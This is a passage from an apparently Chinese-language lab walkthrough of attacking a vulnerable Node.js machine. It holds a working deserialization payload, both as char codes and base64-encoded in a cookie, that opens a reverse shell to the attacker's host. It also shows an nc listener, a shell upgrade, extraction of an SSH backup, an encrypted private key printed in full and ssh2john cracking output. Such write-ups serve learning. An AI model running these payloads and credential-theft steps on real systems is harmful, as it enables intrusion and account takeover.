2,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}()"}再进行base64编码
https://gchq.github.io/CyberChef/
注意两个都要选择,否则不行
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2RlKDEwLDExOCw5NywxMTQsMzIsMTEwLDEwMSwxMTYsMzIsNjEsMzIsMTE0LDEwMSwxMTMsMTE3LDEwNSwxMTQsMTAxLDQwLDM5LDExMCwxMDEsMTE2LDM5LDQxLDU5LDEwLDExOCw5NywxMTQsMzIsMTE1LDExMiw5NywxMTksMTEwLDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwzOSw5OSwxMDQsMTA1LDEwOCwxMDAsOTUsMTEyLDExNCwxMTEsOTksMTAxLDExNSwxMTUsMzksNDEsNDYsMTE1LDExMiw5NywxMTksMTEwLDU5LDEwLDcyLDc5LDgzLDg0LDYxLDM0LDQ5LDU3LDUwLDQ2LDQ5LDU0LDU2LDQ2LDQ5LDQ2LDU2LDUyLDM0LDU5LDEwLDgwLDc5LDgyLDg0LDYxLDM0LDU2LDU2LDU2LDU2LDM0LDU5LDEwLDg0LDczLDc3LDY5LDc5LDg1LDg0LDYxLDM0LDUzLDQ4LDQ4LDQ4LDM0LDU5LDEwLDEwNSwxMDIsMzIsNDAsMTE2LDEyMSwxMTIsMTAxLDExMSwxMDIsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSw2MSw2MSwzMiwzOSwxMTcsMTEwLDEwMCwxMDEsMTAyLDEwNSwxMTAsMTAxLDEwMCwzOSw0MSwzMiwxMjMsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsMTA1LDExNiw0MSwzMiwxMjMsMzIsMTE0LDEwMSwxMTYsMTE3LDExNCwxMTAsMzIsMTE2LDEwNCwxMDUsMTE1LDQ2LDEwNSwxMTAsMTAwLDEwMSwxMjAsNzksMTAyLDQwLDEwNSwxMTYsNDEsMzIsMzMsNjEsMzIsNDUsNDksNTksMzIsMTI1LDU5LDMyLDEyNSwxMCwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsMzIsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDExOCw5NywxMTQsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiwzMiw2MSwzMiwxMTAsMTAxLDExOSwzMiwxMTAsMTAxLDExNiw0Niw4MywxMTEsOTksMTA3LDEwMSwxMTYsNDAsNDEsNTksMTAsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0Niw5OSwxMTEsMTEwLDExMCwxMDEsOTksMTE2LDQwLDgwLDc5LDgyLDg0LDQ0LDMyLDcyLDc5LDgzLDg0LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMsMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTUsMTA0LDMyLDYxLDMyLDExNSwxMTIsOTcsMTE5LDExMCw0MCwzOSw0Nyw5OCwxMDUsMTEwLDQ3LDExNSwxMDQsMzksNDQsOTEsOTMsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTksMTE0LDEwNSwxMTYsMTAxLDQwLDM0LDY3LDExMSwxMTAsMTEwLDEwMSw5OSwxMTYsMTAxLDEwMCwzMyw5MiwxMTAsMzQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTIsMTA1LDExMiwxMDEsNDAsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwxMDUsMTEwLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDQsNDYsMTE1LDExNiwxMDAsMTExLDExNywxMTYsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwxMDEsMTE0LDExNCw0NiwxMTIsMTA1LDExMiwxMDEsNDAsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTA0LDQ2LDExMSwxMTAsNDAsMzksMTAxLDEyMCwxMDUsMTE2LDM5LDQ0LDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw5OSwxMTEsMTAwLDEwMSw0NCwxMTUsMTA1LDEwMywxMTAsOTcsMTA4LDQxLDEyMywxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDEwMSwxMTAsMTAwLDQwLDM0LDY4LDEwNSwxMTUsOTksMTExLDExMCwxMTAsMTAxLDk5LDExNiwxMDEsMTAwLDMzLDkyLDExMCwzNCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTExLDExMCw0MCwzOSwxMDEsMTE0LDExNCwxMTEsMTE0LDM5LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCwxMDEsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDEsMTE2LDg0LDEwNSwxMDksMTAxLDExMSwxMTcsMTE2LDQwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDQ0LDMyLDg0LDczLDc3LDY5LDc5LDg1LDg0LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMCwxMjUsMTAsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsNTksMTApKX0oKSJ9==再kali监听我们刚才填写的lport
nc -lvp 2323
在我们的浏览器修改COOKIE值,之后刷新页面即可
注意如果nc一直连接不上的话检查
浏览器是否开启代理
编码时是否选择了这两个编码
换一个kali
我在这里耗了一个小时最后使用edge浏览器,kali2023成功监听
之前试过了kali 2021 2020 2019
浏览器试过 chrome firefox
总结出来的经验

成功进入系统
提权
横向提权
首先我想的是升级我的shell,现在不是一个完整的命令行
使用
which python
查看python在哪里
将shell升级为完整版
python -c 'import pty; pty.spawn("/bin/bash")'
进入系统我们需要bak备份文件
cd /var/backups
ls -al
解压缩 ssh-backup.zip 因为只有这个我们有权限
unzip /var/backups/ssh-backup.zip

查看id_rsa文件可能是ssh用户的密钥文件
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,8D37EB616DB52FED1C28D3DB6E17B003
SXkqLrS4ZdkinzQKo8BDdfvQeMvzpKsMWdL5VB/c+zp2/SB57zPr+9KLK/OFhnbJ
mwTN11+sv+7a3ZxLgFnN3JJN8uvPdgK8O22MCsGSg/FY2jbcWA9tdFO6WEC1OO25
T+QFow3wEpHxY7IeBkhL3WwDLe64KRh7k2I7Z+jm8X7FCOFlStoKZ2PffdyJNEvI
V773cl/pDJJJH/8tWdKs7Iq9kemNtmyv/013lb1fFbpwOnndveSMYuTRtV+4UQtR
RMW7ykJ2sIyCp776POyD09AniPJuNk6hFNKdjqGc2mZZo8WQBKtH2Aj6W7hBsytm
4SbSQqr2ROTfBXY0rnM+USBDbGl8lks3FftKOCMbJhoKG4MP3/O6NsQBntrxKZWp
EOh36QCXjTT5zs2gw/JqHHDhQyo5kqoMdNPl3GW5VtgZFhtTRT4VXBiCuuWil0Ym
ogIE1jWLFlO21FQy5GRcUWYFfHeuw1i9xbig4pqGB24pv2NQFJBTdN8W0O1bhtTn
ImED2xs9vWBDIiIS4/gXhDXA2b+npWR/JlRYq80daQh1wffn98pfzvR70vSiPKLn
KWCsN7BgMgoFW+xLAoSTp6vwwcX13CpEDPgWxeBdiFIM/xAyNUeseQJaHgdPOHkY
ZuHENlWcbh59oUCa6IZu8s3V5exidThBSC8ItQgAMMw+ROeWDlpd9ghuadu52KXQ
2i+rY4f33nRZCsv7Uhd0cgCfX0BSOwDDUBRQ9LUI7suFqdcxiM7IT3u9JGEnhOp2
Ba8xW7+Pi4nNVJzsxzLU17smmv3vuf7BjswrLjKRFssc7H+lcXOX46NrL6/bjWre
NeAnrJH8TPayp4N21TBX4SlAHWyhsUryHhgjCWEGeWgBJq4iTSzcbUcgmywacC3U
uWtj51ddo++f7CcMN+ruStDthK6M1wHH/N3awM9d6qhbwXxat2mddZHd7XbzdUJF
vQajPPMyKAoI5U4MTzvfAmEKBMlasa/LgO97rdibXIc3ltlYxUt/iiyVqKRkcgHf
ZpjJsNsW6wzumSYKeoOQXo9yeLuDMN8ytutAHQyCXbQUPHivJVufPIdB0snRUDgX
oMI4JymDgXCkgJJVKfqP/lIct5goOA6UtCYCJAclpwdB8y5Cs5BVZSaquyTaMsG2
YrHKztX3bLbPrO3ngjsQnz2f7mt62EWXRuIHaxxlpQRqPui4RabUXOkGdAppAVWX
iD6TFyrvwyEvCxYEhG0Bskr1t9g4jxR1fJ1qIMIJN3wZsyiZRHr3MZn7XDnWLYZ3
rZ/A3HT1KUNuq4nV5FMSNYGZ0001zSs+z2TUrKUcTOkIg81/DGgYdK7QV+IX0dNJ
UJMneikGni7uKvsuwg4C/4yPyL+QIlMk8/DK9o6ZBC4ZB6Y5n5ICopFWSYwWAOlh
HTlUhCA2WIuiDg5t0GfYAvBtdg0LtQJ4KQT9bxBNrzvO4aM3EmN8sK0Sd3V3e+37
BrE2UyYACh8ncKqyaNt6GFUnhFBXl3qYluxMjswn0qgjMLPFbFkCBG5hfI/IqE1F
m3z5uqiBs13wNzr6xDuDe4BiDrUNrObdfXzyPnU3kkqTZPNyEn/w6U1bsqPcJJqg
-----END RSA PRIVATE KEY-----
记住我们要全部复制
到kali中,找到john文件进行解密,和上一个靶场的操作很像
我们的目的是使用id_rsa文件进行登录,但是会验证密码
执行
ssh2john id_rsa > key.txt
生成文件
id_rsa:$sshng$1$16$8D37EB616DB52FED1C28D3DB6E17B003$1200$49792a2eb4b865d9229f340aa3c04375fbd078cbf3a4ab0c59d2f9541fdcfb3a76fd2079ef33ebfbd28b2bf3858676c99b04cdd75facbfeedadd9c4b8059cddc924df2ebcf7602bc3b6d8c0ac19283f158da36dc580f6d7453ba5840b538edb94fe405a30df01291f163b21e06484bdd6c032deeb829187b93623b67e8e6f17ec508e1654ada0a6763df7ddc89344bc857bef7725fe90c92491fff2d59d2acec8abd91e98db66cafff4d7795bd5f15ba703a79ddbde48c62e4d1b55fb8510b5144c5bbca4276b08c82a7befa3cec83d3d02788f26e364ea114d29d8ea19cda6659a3c59004ab47d808fa5bb841b32b66e126d242aaf644e4df057634ae733e5120436c697c964b3715fb4a38231b261a0a1b830fdff3ba36c4019edaf12995a910e877e900978d34f9cecda0c3f26a1c70e1432a3992aa0c74d3e5dc65b956d819161b53453e155c1882bae5a2974626a20204d6358b1653b6d45432e4645c5166057c77aec358bdc5b8a0e29a86076e29bf635014905374df16d0ed5b86d4e7226103db1b3dbd6043222212e3f8178435c0d9bfa7a5647f265458abcd1d690875c1f7e7f7ca5fcef47bd2f4a23ca2e72960ac37b060320a055bec4b028493a7abf0c1c5f5dc2a440cf816c5e05d88520cff10323547ac79025a1e074f38791866e1c436559c6e1e7da1409ae8866ef2cdd5e5ec62753841482f08b5080030cc3e44e7960e5a5df6086e69dbb9d8a5d0da2fab6387f7de74590acbfb52177472009f5f40523b00c3501450f4b508eecb85a9d73188cec84f7bbd24612784ea7605af315bbf8f8b89cd549cecc732d4d7bb269afdefb9fec18ecc2b2e329116cb1cec7fa5717397e3a36b2fafdb8d6ade35e027ac91fc4cf6b2a78376d53057e129401d6ca1b14af21e182309610679680126ae224d2cdc6d47209b2c1a702dd4b96b63e7575da3ef9fec270c37eaee4ad0ed84ae8cd701c7fcdddac0cf5deaa85bc17c5ab7699d7591dded76f3754245bd06a33cf332280a08e54e0c4f3bdf02610a04c95ab1afcb80ef7badd89b5c873796d958c54b7f8a2c95a8a4647201df6698c9b0db16eb0cee99260a7a83905e8f7278bb8330df32b6eb401d0c825db4143c78af255b9f3c8741d2c9d1503817a0c2382729838170a480925529fa8ffe521cb79828380e94b42602240725a70741f32e42b390556526aabb24da32c1b662b1caced5f76cb6cfacede7823b109f3d9fee6b7ad8459746e2076b1c65a5046a3ee8b845a6d45ce906740a69015597883e93172aefc3212f0b1604846d01b24af5b7d8388f14757c9d6a20c209377c19b32899447af73199fb5c39d62d8677ad9fc0dc74f529436eab89d5e45312358199d34d35cd2b3ecf64d4aca51c4ce90883cd7f0c681874aed057e217d1d3495093277a